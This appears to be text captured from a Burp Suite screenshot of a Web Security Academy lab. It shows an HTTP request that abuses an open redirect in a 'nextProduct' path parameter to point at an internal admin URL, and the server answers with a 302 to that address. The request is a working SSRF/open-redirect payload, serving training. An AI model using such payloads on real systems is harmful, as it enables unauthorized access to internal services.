 Request
Pretty Raw Hex
\n
1 GET /product/nextProduct?currentProductId=4&path=
http://192.168.0.12:8080/admin HTTP/2
2 Host: 0aad00ad0438f2c181f10c5000f400ef.web-security-academy.net
3 Cookie: session=R3MfGsnQAQihUHgrxaUeGX7fuVGhQhxb; session=
GwcVFQdzhlpZr5h7SAb34yCcD18kRECq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aad00ad0438f2c181f10c5000f400ef.web-security-academy.net/product?pro
ductId=4
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: http://192.168.0.12:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6